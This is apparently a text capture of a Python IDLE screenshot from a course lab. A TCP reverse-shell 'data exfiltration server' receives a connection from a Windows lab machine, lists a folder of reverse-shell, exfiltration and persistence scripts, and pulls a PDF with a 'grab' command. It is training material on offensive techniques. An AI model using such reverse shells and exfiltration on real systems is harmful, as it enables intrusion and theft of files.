 *Python 2.7.14+ Shell*
File Edit Shell Debug Options Window Help
Python 2.7.14+ (default, Dec  5 2017, 15:17:02)
[GCC 7.2.0] on linux2
Type "copyright", "credits" or "license()" for more information.
>>>
 RESTART: /root/Desktop/v2bfiles/Data Exfiltration Server- TCP Reverse Shell.py
[+] Listening for incoming TCP connection on port 8080
[+] We got a connection from:  ('10.0.2.10', 49180)
Shell> dir
 Volume in drive C has no label.
 Volume Serial Number is 58A2-FE86
 Directory of C:\Users\packt\Desktop\V2B
09-04-2018  13:10    <DIR>          .
09-04-2018  13:10    <DIR>          ..
08-04-2018  05:51             1,011 Client - HTTP Reverse Shell.py
08-04-2018  07:18             1,433 Client - TCP Reverse Shell.py
08-04-2018  09:11             2,587 Data Exfiltration Client - TCP Reverse Shell.py
08-04-2018  05:51             2,182 Data Exfiltration Server- TCP Reverse Shell.py
08-04-2018  05:51             2,113 Data Exfiltration_HTTP_Client.py
08-04-2018  05:51             2,693 Data Exfiltration_HTTP_Server.py
08-04-2018  05:51             2,053 Making Putty Persistent.py
08-04-2018  05:51           399,911 Module2.pdf
08-04-2018  05:51             2,094 Server - HTTP Reverse Shell.py
08-04-2018  05:51             1,658 Server- TCP Reverse Shell.py
08-04-2018  05:51               316 setup.py
08-04-2018  05:51             2,267 Tuning the connection attempts.py
08-04-2018  05:51
Shell>
         2,191 Wrap up - Making a Persistent HTTP Reverse Shell.py
08-04-2018  05:51               162 ~$dule 2.docx
08-04-2018  05:51               165 ~$Overview.pptx
08-04-2018  05:51               162 ~$P Reverse Shell.docx
08-04-2018  05:51            25,764 ~WRL2448.tmp
              17 File(s)        448,762 bytes
               2 Dir(s)  27,160,928,256 bytes free
Shell> grab*Module2.pdf
[+] Transfer completed
Shell>